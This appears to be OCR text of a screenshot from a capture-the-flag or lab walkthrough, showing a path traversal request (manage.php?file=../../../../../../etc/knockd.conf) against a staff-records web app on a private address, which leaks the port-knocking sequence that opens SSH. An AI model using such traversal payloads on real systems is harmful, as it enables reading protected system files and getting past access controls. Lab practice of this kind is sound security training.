 不安全 | 192.168.15.136/manage.php?file=../../../../../../etc/knockd.conf aあ
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn